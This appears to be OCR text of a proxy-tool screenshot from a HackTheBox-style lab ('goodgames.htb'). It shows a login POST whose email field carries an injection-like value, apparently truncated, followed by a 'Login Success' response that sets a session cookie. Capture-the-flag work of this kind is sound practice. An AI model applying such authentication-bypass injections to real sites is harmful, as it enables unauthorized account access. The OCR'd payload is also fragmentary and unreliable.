 请求
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=*#&password=admin
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 May 2022 08:03:25 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
7T_Q0G7v1q62wctIk; HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9285
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap template
for communities and games store">
21 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">